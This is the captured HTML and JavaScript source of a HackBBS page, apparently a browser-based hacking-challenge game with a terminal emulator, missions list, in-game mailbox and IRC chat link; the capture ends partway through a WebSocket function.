

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/index.php?nav=mp&user=NANDZ
body_size: 21503
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>HackBBS</title>
    <script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>
    <script src="https://hackbbs.org/resources/perfect-scrollbar.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/ui-lightness/jquery-ui.min.css" type="text/css">
    <script src="https://hackbbs.org/resources/jquery.mousewheel.js" type="text/javascript"></script>

    <script src="https://www.unpkg.com/jquery.terminal/js/jquery.terminal.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/mermaid@10/dist/mermaid.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css">


    <link rel="stylesheet" href="https://hackbbs.org/resources/css/hackbbs/tabs.css?1769041455" type="text/css">
    <link rel="stylesheet" href="https://hackbbs.org/style.css?1769041455" type="text/css">
    <link rel="stylesheet" type="text/css" href="https://hackbbs.org/resources/marketplace/styleMarketplace.css">

    <link rel="stylesheet" href="https://hackbbs.org/resources/perfect-scrollbar.css" type="text/css">

    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <meta name="csrf-token" content="15ba82f1a0680252af0fba1402bbe3c1d7d321566142ea86aa390467513d4483">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.7.4-rc.1/web3.min.js"></script>

    <script src="./resources/ethereum.js"></script>

    <link href="https://www.unpkg.com/jquery.terminal/css/jquery.terminal.css" rel="stylesheet" />
    <!-- We need cryptojs for encrypting the local websocket with localbbs -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>
    <script src="https://hackbbs.org/resources/websocket.js?1769041455"></script>

    <script src="https://hackbbs.org/resources/network.js"></script>

    <!-- START REQUIREMENTS FOR MAP -->
    <script src="https://d3js.org/d3.v3.min.js"></script>
    <script src="https://d3js.org/d3.geo.projection.v0.min.js"></script>
    <script src="https://d3js.org/topojson.v1.min.js"></script>

    <script src="https://cdn.ckeditor.com/ckeditor5/36.0.1/classic/ckeditor.js"></script>

    <!-- <script src="./resources/map/threats.js?1769041455"></script> -->
<script src="https://datamaps.github.io/scripts/datamaps.world.min.js?v=1"></script>
<script src="./resources/map/threats.js?1769041455"></script>


    <script src="https://hackbbs.org/resources/skulpt.js?1769041455" type="text/javascript"></script>
    <script src="https://hackbbs.org/resources/skulpt-stdlib.js" type="text/javascript"></script>

    <!-- END REQUIREMENTS FOR MAP -->
</head>

<body>


    <script>
        function about() {
            $("#about").modal();
        }
    </script>
    <script type="text/javascript">

        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            const charactersLength = characters.length;
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        function createTagForCommand(){
            // Example usage:
            const randomString = generateRandomString(10);
            console.log("Generated string:"+randomString); // Output: A random string of 10 characters
            const pElement = document.createElement('span');
            pElement.id = randomString; 
            pElement.innerHTML = `<!-- This paragraph has the id: ${randomString} -->`;
            const terminalOutputDiv = document.querySelector('.terminal-output');
            if (terminalOutputDiv){
            terminalOutputDiv.appendChild(pElement);
            }else{
                 console.log("Terminal output is null");
            }
            return randomString;

            //document.body.appendChild(pElement);
        }


        var hasMessage = 0;
        var termLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";
        var backTermLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";

        function setTermLine(newTermLine) {
            backTermLine = newTermLine;
            termLine = newTermLine;
            //console.log("New termline: " + termLine);
            terminalObject.set_prompt(termLine);
            /*var prompt_node = $('.prompt');
            prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));*/
        }

        function disableTermLine() {
            if (termLine != "") {
                backTermLine = termLine;
                termLine = "";
            }
            return termLine;
        }

        function restoreTermLine() {
            termLine = backTermLine;
            return termLine;
        }

        function getTermLine() {
            return termLine;
        }

        function openWindow(title, content) {
            $(content).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                autoOpen: true
            });
        }

        function openWindow(title, content, sizeX, sizeY) {

            const clonedContent = $(content).clone();
            $(clonedContent).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                height: sizeY,
                width: sizeX+20,
                close: function(event, ui) {
                    $(this).dialog('destroy').remove();
                },
                open: function(event, ui) {
                    // Retrieve the iframes within the dialog after it is opened
                    $(this).css('width', '97%'); 
                    $(this).find('*').css('width', '100%');
                }
            });
            
        }

        function getCookie(name) {
            function escape(s) {
                return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, '\\$1');
            }
            var match = document.cookie.match(RegExp('(?:^|;\\s*)' + escape(name) + '=([^;]*)'));
            return match ? match[1] : null;
        }

        $(document).on("click", ".closeButton", function() {
            $(this).closest(".ui-dialog").remove();  // Removes the entire dialog wrapper
        });


        //On declare terminal en global pour pouvoir y accéder des modules
        var terminal = null;
        var isCommandInProgress = false;
        let commandQueue = [];

        localStorage.setItem('csrf-token', $('meta[name="csrf-token"]').attr('content'));

        function updateCsrfToken(newToken) {
            $('meta[name="csrf-token"]').attr('content', newToken);
            localStorage.setItem('csrf-token', newToken);
        }

        function isRunningCommand() {
            return isCommandInProgress;
        }

        function setRunningCommand(status) {
            isCommandInProgress = status;
        }

        function processQueue() {
            if (commandQueue.length > 0) {
                const {
                    command,
                    term
                } = commandQueue.shift();
                //console.log('Processing queued command:', command);
                $('#terminal').terminal().exec(command);
            }
        }

        async function executeCommand(command, idCmd=null) {

            isCommandInProgress = isRunningCommand();
                
            if (isCommandInProgress) {
                //console.log('Error, command('+command+') in progress', isCommandInProgress);
                commandQueue.push({
                    command,
                    term
                });
                //return $('#terminal').terminal().exec(command);
                return;
            }

            setRunningCommand(true);


            if (idCmd==null){
                idCmd=createTagForCommand();
            }else{
                console.log("We re-execute a previous command");
            }

            const csrfToken = localStorage.getItem('csrf-token');

            try {
                command = command.replace(/\\'/g, '&#39;');
                //console.log('Command in progress (' + command + ')');
                $.ajax({
                    dataType: "json",
                    type: "POST",
                    url: "php/dispatcher.php?lang=en",
                    data: {
                        command: command
                    },
                    beforeSend: function(xhr) {
                        xhr.setRequestHeader('X-CSRF-Token', csrfToken);
                        xhr.setRequestHeader('idCmd', idCmd);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        if (jqXHR.status == 408 && retryCount < maxRetries) {
                            retryCount++;
                            console.log(`Retrying... (${retryCount}/${maxRetries})`);
                            setTimeout(executeCommand.bind(null, command), 1000); // Retry after 1 second
                        } else {
                            setRunningCommand(false);
                            term.error("We were unable to execute this command");
                            term.set_mask(false);
                        }
                    },
                    complete: function(jqXHR, textStatus, errorThrown) {
                        newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                        if (newCsrfToken) {
                            updateCsrfToken(newCsrfToken);
                            //console.log('Success, new csrf:', newCsrfToken);

                        }
                    }
                }).done(function(data, textStatus, jqXHR) {
                    //term.echo(data+"<br>");
                    // We check display mode
                    lastData = data;

                    newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                    if (newCsrfToken) {
                        updateCsrfToken(newCsrfToken);
                        //console.log('Success, new csrf:', newCsrfToken);

                    }
                    setRunningCommand(false);

                    if (data["displayMode"] == 2) {
                        // We get size
                        if (data["sizeX"] > 0 && data["sizeY"] > 0) {
                            openWindow(command, data["htmlData"], data["sizeX"], data["sizeY"]);
                        } else {
                            openWindow(command, data["htmlData"]);
                        }
                    } else if (data["displayMode"] == 3) {
                        term.typing('echo', 100, data["htmlData"], function() {});
                    } else {
                        if (data["htmlData"].length > 0) {
                            term.echo(data["htmlData"] + "<br>" + '\n', {
                                raw: true
                            });
                        }
                    }
                    // We get and eval javascript
                    if (data["js"] != "") {
                        //console.log("We are going to evaluate: "+data['js']);
                        eval(data["js"]);
                    }
                    // We check if we should mask command line
                    if (term !=null){
                        if (data["mask"] == 1) {
                            term.set_mask(true);
                        } else {
                            term.set_mask(false);
                        }
                    }
                    // We check if module keeps handle;
                    if (data["keepTermHandle"] == true) {
                        disableTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode("")));

                    } else {
                        restoreTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));
                    }

                }).fail(function(jqXHR, textStatus, errorThrown) {
                    if (jqXHR.status === 408 && retries > 0) {
                        console.log(`Request timed out. Retrying... (${retries} retries left)`);
                        makeAjaxRequest(command, csrfToken, retries - 1);
                    } else {
                        console.error("Request failed: " + textStatus, errorThrown);
                        setRunningCommand(false);
                    }
                });

            } catch (error) {
                console.log('We were not able to execute this command');
            } finally {
                // Reset the flag after the command is finished
                setTimeout(processQueue, 1000);
            }

        }
        term = null;
        $(document).ready(function() {
            terminalInitialized = true;

            //CRTTextAnim();
            //CRTAnim();
            // We set crrect height

            /*
            var winHeight = $(window).height();
            $('#terminal').height(winHeight - 300);
            $(window).resize(function() {
                var winHeight = $(window).height();
                $('#terminal').height(winHeight - 300);
            });
            */

            //
            //$('#terminal').perfectScrollbar();

            lastData = null;


            terminalObject = $('#terminal').terminal(function(command, termm) {

                isCommandInProgress = isRunningCommand();
                term = termm;

                if (isCommandInProgress) {
                    //console.log('Error, command('+command+') in progress', isCommandInProgress);
                    commandQueue.push({
                        command,
                        term
                    });
                    //return $('#terminal').terminal().exec(command);
                    return;
                }
                //console.log('Command in progress ('+command+'):', isCommandInProgress);
                executeCommand(command);
            }, {
                prompt: getTermLine(),
                greetings: null
            });

            
            if (hasMessage == 1) {
                var msgValue = "+------------------------------------------------+\n|                                                |\n| Vous avez un nouveau message dans votre InBox. |\n| Type cat InBox                                 |\n|                                                |\n+------------------------------------------------+";
                terminalObject.typing('echo', 1, msgValue, function() {});
            }


        });

        function CRTTextAnim() {
            $("#container").animate({
                    opacity: 98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                });
            window.setTimeout(function() {
                CRTTextAnim()
            }, 1000);
        }

        function CRTAnim() {
            $("body").append("<div class='CRTBar' id='CRTBar'></div>");
            $("#CRTBar").animate({
                top: $(document).height() - 100
            }, 1800);
            //$("#CRTBar").remove();
            window.setTimeout(function() {
                $("#CRTBar").remove();
                CRTAnim();
            }, 1800);
        }

        function postIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#postit').empty();
            } else {
                displayPostIt(true);
                //console.log("we received a new msg");
                $('#postit').append(messageHTML);
            }
        }

        function missionIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#missionit').empty();
            } else {
                //displayPostIt(true);
                //console.log("we received a new msg");
                $('#missionit').append(messageHTML);
            }
        }

        function displayPostIt(showPostIt = true) {

            if (showPostIt == true) {
                document.getElementById('postitContainer').style.display = 'block';
            } else {
                document.getElementById('postitContainer').style.display = 'None';
            }
        }

        function attackDiv(message) {
            $('#attackdiv').append(message);
            $('#attackdiv').animate({
                scrollTop: $('#attackdiv').prop("scrollHeight")
            }, 500);
        }

        function loadAchievement(target) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/achievements/wiki.php?page=" + target
            }).done(function(data) {
                openWindow("Mission", data, 600, 800);
            });
        }

        function loadResource(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/" + target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        function loadRemoteFile(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        var state = "init";

        function sendMsgSocket(msg) {
            if (socket.readyState === WebSocket.OPEN) {
                socket.send(msg);
            } else {
                console.log('The websoket is not available for ' + msg);
            }
        }

        function updateStateMachine(contractId, flagValue) {
            if (socket.readyState === WebSocket.OPEN) {
                if (state == "init") {
                    msg = {
                        type: "message",
                        text: "start",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: "0",
                        date: Date.now()
                    }

                    sendMsgSocket(JSON.stringify(msg));

                    state = "started";

                } else if (state == "started") {
                    msg = {
                        type: "message",
                        text: "getContracts",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: flagValue,
                        date: Date.now()
                    }
                    state = "awaitContracts";
                    sendMsgSocket(JSON.stringify(msg));
                }
            }
        }
    </script>



            <div class="postitContainer" id="postitContainer">

            <div class="tape" style=" "></div>
            <!--<div class="taches" style=" "></div>-->

            <div class="sketch" style=" "><img src='./resources/skull.png' onerror="javascript:window.location.replace('https://hackbbs.org/index.php');" /></div>

            <div id="postit" class="postit" style=""><br>
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
        </div>

    

    <div id="tabs">
    <form method="GET" id="langForm" style='display:inline-flex'>
                <button type="submit" name="lang" value="en" class="flag-button">
                    <span class="fi fi-gb flag-icon" title="English"></span>
                </button>

                <button type="submit" name="lang" value="fr" class="flag-button">
                    <span class="fi fi-fr flag-icon" title="Français"></span>
                </button>

                <button type="submit" name="lang" value="ci" class="flag-button">
                    <span class="fi fi-ci flag-icon" title="Cote d'Ivoire"></span>
                </button>
            </form>

    <div class="tab">
        
        <button class="tablinks" onclick="openTab(event,'missions')" id="defaultTab">Missions</button>
        <button class="tablinks" onclick="executeTerminalCommandAndOpenTab(event);openTab(event,'mailBox');" id="mailboxButton" style="display: none">Mailbox</button>
        <button class="tablinks" onclick="openTab(event,'chatBox')" id="chatButton">ChatBox</button>
        


    </div>

    <div id="tabContainer">
        <div id="missions" class="tabcontent">
            <br /><br />
            </br>
            <div id="missionit" class="missionit mission-list" style="">
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
            </br>
        </div>


        <div id="mailBox" class="tabcontent">
            </br>
            <div class="mailTab">
                <button class="mailTablinks" onclick="openMailTab(event,'InBox')" id="defaultMailTab">InBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'OutBox')">OutBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SendBox')">SendBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SharedBox')">SharedBox</button>
            </div>
            <script>
                let terminalInitialized = false;

                function executeTerminalCommandAndOpenTab(event) {

                    // Ensure the terminal is initialized and then execute the command
                    event.preventDefault();

                    if (terminalInitialized) {
                        if ($('#terminal').length && $('#terminal').hasClass('terminal')) {
                            //$('#terminal').terminal().exec('messagebox -get');
                            executeCommand('messagebox -get');
                        } else {
                            console.error("Terminal not initialized or does not exist.");
                        }
                    } else {
                        console.error("Terminal not initialized or does not exist.");
                    }

                    // Open the mail tab

                    openMailTab(event, 'InBox');
                    $('#defaultMailTab').addClass('active');
                }
            </script>

            <div id="InBox" class="mailboxcontent">
                </br>
                <div id="newMails">
                    You have <span style="color:orange;" id='mailsNumber'>0</span> new message(s).
                </div>
                </br>
                </br>
                </br>
                <div id="mailList">
                </div>
                </br>

                
            </div>

            <div id="OutBox" class="mailboxcontent">
                </br>
                </br>
                </br>
                <div id="outmailList">
                </div>
                </br>

                
            </div>

            <div id="SendBox" class="mailboxcontent">
                </br>
                <label id="sendMsg">To: </label></br>
                <input name="msgTo" type="text" id="msgSendTo"></input></br>

                <label id="sendMsg">Subject: </label></br>
                <input name="msgTo" type="text" id="subject"></input></br>

                <label id="sendMsg">Message: </label></br>
                <textarea name="theMsg" type="text" id="msgToSend" rows="15"></textarea></br>

                <label id="sendMsg">Share File: </label></br>
                <input name="msgTo" type="text" id="shareFile"></input></br></br>


                <button id="sendMsgButton"><img id="sendMsgButtonimg" src='[data-uri]' alt="Send message"></img></button></br>
            </div>

            <div id="SharedBox" class="mailboxcontent">
                </br>
                <div id="sharedBoxSelection">
                    <label for="sharedBoxDropdown">Select SharedBox:</label>
                    <select id="sharedBoxDropdown">
                        <option value="role">No shared role</option>
                    </select>
                </div>
                </br>
                <div id="sharedMails">
                    You have <span style="color:orange;" id='sharedMailsNumber'>0</span> new message(s) in the selected SharedBox.
                </div>
                </br>
                </br>
                <div id="sharedMailList"></div>
                </br>

               <!-- <div id="sharedboxButtons">
                    <button id="sharedReplyButton"><img title="Reply" id="sharedReplyButtonImg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="sharedTransfButton"><img title="Forward" id="sharedTransfButtonImg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="sharedDelButton"><img title="Delete" id="sharedDelButtonImg" src="[data-uri]" alt="Delete"></img></button>
                </div>-->
            
            </div>

            <div id="inboxButtons">
                    <button id="replyButton"><img title="Reply" id="replyButtonimg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="transfButton"><img title="Forward" id="transfButtonimg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="delButton"><img title="Delete" id="delButtonimg" src="[data-uri]" alt="Delete"></img></button>
                </div>

                

                </br>

            <div id="selectedMail"></div>
                </br>
            <div id="approvalSharedButtons" style="display:none";>
                <button id='approveSharedBtn' style='margin-right: 10px; background-color: #4ade80; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#22c55e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#4ade80\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Approuver</button>
                <button id='rejectSharedBtn' style='background-color: #fb7185; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#f43f5e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#fb7185\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Rejeter</button>&nbsp;&nbsp;
            </div>

        </div>


        <div id="chatBox" class="tabcontent">
            </br>
            <span style="color:orange">#hackbbs</span></br>
            Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br>
            </br>
            <button id="connectToIRCButton" onclick="openChat()"><!--<img src="" alt="Connection"></img>-->Connexion</button></br>
            </br>
            Or you can join us directly through the client of your choice:</br>
            + IRC link: <span style="color:lightgreen">irc.hackint.org</span> then join <span style="color:lightgreen">#hackbbs</span></br>
            + Matrix link: <span style="color:lightgreen">#hackbbs:hackint.org</span></br>
            </br>

        </div>
    </div>
</div>

<script>
    var my_mails = $('.currentMail');
    for (var i = 0; i < my_mails.length; i++) {
        my_mails[i].addEventListener("click", function() {
            var current = $(".active");
            current.removeClass("active");
            $(this).addClass("active");
        });
    }


    $("#sendMsgButton").on("click", function() {

        var msgSendTo = $("#msgSendTo").val();
        var subject = $("#subject").val().replace(/"/g, "&quot;");
        var msgToSend = $("#msgToSend").val().replace(/"/g, "&quot;");
        var shareFile = $("#shareFile").val();

        var msg = "msg -d " + msgSendTo + " -o \"" + subject + "\" -m \"" + msgToSend + "\"";
        //alert(msg);
        //$('#terminal').terminal().exec(msg);
        executeCommand(msg);

        $("#msgSendTo").val('');
        $("#subject").val('');
        $("#msgToSend").val('');
        $("#shareFile").val('');
    });

    $("#refreshButton").on("click", function() {
        //$('#terminal').terminal().exec("messagebox -get");
        executeCommand("messagebox -get");

    });

    $("#delButton").on("click", function(id) {
        //var delmsg = $("#selectedMail").val();
        var delmsg = id;
        //$('#terminal').terminal().exec("messagebox -del "+delmsg);
        executeCommand("messagebox -del " + delmsg);
        //We select the first element in the list!
        console.log("we deleted a message so let's select the next one");
        document.evaluate('//*[@id="mails"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.click();
    });


    let currentTab = "";

    function openTab(evt, tabName) {
        var i, tabcontent, tablinks;
        //console.log("Click on menu");

        $('.tabcontent').hide();
        $('.tablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        //$('#defaultMailTab').trigger('click');
        //$('#defaultMailTab').addClass('active');

        if (currentTab != tabName || currentTab == "") {
            if (tabName == "mailBox") {
                $('#' + tabName).show();
                //console.log("we show "+tabName);

                //$('#defaultMailTab').remove('active');
                $('#defaultMailTab').addClass('active');


            }
            currentTab = tabName;
        } else {
            console.log("CLOSE action on " + tabName);
            $('#' + tabName).hide();
            $('.tablinks').removeClass('active');

            $('.tablinks#mailboxButton').removeClass('active');
            //$('.tablinks#chatButton').addClass('active');

            //document.evaluate('//*[@id="mailboxButton"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.classList.remove('active');  
            currentTab = "";
        }
        //console.log("we remove the active class");
        //$('#mailboxButton').removeClass('active');
    }
    //$('#defaultTab').trigger('click');


    function openMailTab(evt, tabName) {
        var i, tabcontent, tablinks;

        $('.mailboxcontent').hide();
        $('.mailTablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        console.log(tabName);
        if (tabName=="SendBox"){
            $('#inboxButtons').hide();
        }else{
            $('#inboxButtons').show();
        }

    }
    //$('#defaultMailTab').trigger('click');

    async function deleteMsg(idMsg) {
        await executeCommand('messagebox -del ' + idMsg);

    }

    function openMail(idMsg, date, auth, subj, msgo) {
        //console.log("we gona open "+msgo);
        $('#approvalSharedButtons').css('display','none');
        msgo=atob(msgo);
        msg=msgo.replace(/&#39;/g, "\\'");

        $('#selectedMail').html("</br><b>" + date + "</b></br></br><b>Sender: </b>" + auth + "</br><b>Object: </b>" + subj + "</br></br>" + msgo + "</br></br>");
        $('#inboxButtons').html("<button id=\"replyButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val('" + auth + "'); $('#subject').val('Re: " + subj + "'); $('#msgToSend').val(''); $('shareFile').val('');\"><img id=\"replyButtonimg\" src=\"[data-uri]\" alt=\"Reply\"></img></button><button id=\"transfButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val(''); $('#subject').val('Fw: '); $('#msgToSend').val('[" + date + " - " + auth + " - " + subj + " - " + msg + "]'); $('#shareFile').val('');\"><img id=\"transfButtonimg\" src=\"[data-uri]\" alt=\"Transfert\"></img></button><button id=\"delButton\" onclick=\"deleteMsg('" + idMsg + "');\"><img id=\"delButtonimg\" src=\"[data-uri]\" alt=\"Delete\"></img></button></br>");
        $('#inboxButtons').show();
    }

    function openChat() {
        $('#chatBox').html("</br><button id=\"leaveIRCButton\" onclick=\"quitChat()\">Disconnect</button></br><iframe id=\"chat\" frameborder=\"0\"></iframe></br>");
        var username = getCookie("username");
        if (username == null) username = 'Hacker';
        document.getElementById("chat").src = "https://irc.hackbbs.org/?username=" + username;
    }

    function quitChat() {
        $('#chatBox').html("</br><span style=\"color:orange\">#hackbbs</span></br>Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br></br><button id=\"connectToIRCButton\" onclick=\"openChat()\">Connexion</button></br></br>Or you can join us directly through the client of your choice:</br>+ IRC link: <span style=\"color:lightgreen\">irc.hackint.org</span> then join <span style=\"color:lightgreen\">#hackbbs</span></br>+ Matrix link: <span style=\"color:lightgreen\">#hackbbs:hackint.org</span></br></br>");
    }

    function showMailbox() {
        $('#mailboxButton').show();
        $('#defaultMailTab').addClass('active');
        console.log('we enable the inbox by default');

    }

    function clearMissions() {
        $('#missionit').empty();
    }

    function hideMailbox() {
        $('#mailboxButton').hide();
    }

    // Define the function that will call executeCommand
    function callExecuteCommand() {
        // Get the current Unix timestamp
        if (typeof termLine == 'undefined') return;
        if (termLine.includes("anonymous") || !termLine.includes("@HackBBS")) {
            //console.log("The user is unauthenticated. Let's skip the message check!")
            return;
        }

        // Check if this is the first call (no previous timestamp)
        if (typeof callExecuteCommand.firstCall === "undefined") {
            // First call: call the command without the timestamp
            executeCommand("messagebox -get");

            // Mark the first call as done
            callExecuteCommand.firstCall = false;
        } else {
            // Subsequent calls: pass the current Unix timestamp
            executeCommand(`messagebox -get ${currentTimestamp}`);
            //console.log("Refresh of the messageBox...");
        }
        currentTimestamp = Math.floor(Date.now() / 1000);
    }

    // Call the function initially (first call)
    callExecuteCommand();

    // Set an interval to repeat the call every 30 seconds
    setInterval(callExecuteCommand, 60000);


    executeCommand("messagebox -get");
</script>
    <div id="attackdiv" class="attackdiv" style="display:None">
            ⠀⢀⣠⣤⣤⣄⡀⠀<br />⣴⣿⣿⣿⣿⣿⣿⣦<br />⣿⣿⣿⣿⣿⣿⣿⣿<br />⣇⠈⠉⡿⢿⠉⠁⢸<br />⠙⠛⢻⣷⣾⡟⠛⠋<br />⠀⠀⠀⠈⠁⠀⠀⠀
        </div>

    <div id="cipherdiv" class="attackdiv" style="display:block"><canvas id='canvasWS' width='1200px' height='84px'></canvas></div>

    <div id="autostartDiv" style=""></div>

    <div id="container">

        <div id="scrolldiv">
            <div class="interlace">
                Welcome on
                <pre class="mainLogo">  ___ ___                __   ___.  ___.           
 /   |   \_____    ____ |  | _\_ |__\_ |__   ______
/    ~    \__  \ _/ ___\|  |/ /| __ \| __ \ /  ___/
\    Y    // __ \\  \___|    < | \_\ \ \_\ \\___ \ 
 \___|_  /(____  /\___  >__|_ \|___  /___  /____  > Reloaded
       \/      \/     \/     \/    \/    \/     \/  2.108.2033</pre>
                Type <span class="blink_me">help</span> to start... <span id="balance" class="balance" style="color:red; text-shadow: 0 0 5px #F00 !important;">Wallet Disconnected</span><br>
                <div id="currentIP">
                You are currently known as <span id="ip-address" class="ip-address" class="ipone" style=" ">x.x.x.x</span></br>
                ___________________________________________________
                
            </div>
            </div>
            
            <div id="terminal"></div>

        </div>



    </div>

    <div id="errorBanner" class="hidden"></div>

    <script>
        // Function to show the error banner
        function showErrorBanner(msg) {
            const errorBanner = document.getElementById('errorBanner');

            // Show the banner
            errorBanner.innerHTML = msg;
            errorBanner.classList.remove('hidden');

            // Hide the banner after 3 seconds
            setTimeout(function() {
                errorBanner.classList.add('hidden');
            }, 3000);
        }
    </script>

    <script>
        //var host = 'wss://hackbbs.org:8090/refonte/hackbbs/php/todo.php';
        //var host = 'wss://'+window.location.hostname+':8090/?token=secret';
        var host = 'wss://' + window.location.hostname + '/ws?token=secret';
        //var socket = new WebSocket(host, cookie = "session="+getCookie("PHPSESSID"));
        //let socket = new WebSocket(host);
        lastAttacks = []; //This array contains the last attacks

        // Make the function wait until the connection is made...
        delayReconnectWebSocket = 5000;

        let socket;
        let pingInterval = 10000; // 10 seconds
        let pongTimeout = 5000; // 5 seconds
        let reconnectInterval = 1000; // Initial reconnect interval in milliseconds
        let maxReconnectInterval = 30000; // Maximum reconnect interval in milliseconds
        let pingTimeout;
        let isPongReceived = true;

        let reconnectAttempts = 0;

        function attemptReconnect() {
            reconnectAttempts++;
            let timeout = Math.min(reconnectInterval * reconnectAttempts, maxReconnectInterval);
            console.log(`Reconnecting in ${timeout / 1000} seconds...`);
            setTimeout(() => {
                console.log("Attempting to reconnect...");
                createWebSocket(host);
            }, timeout);
        }

        function createWebSocket(host) {
            if (socket) {
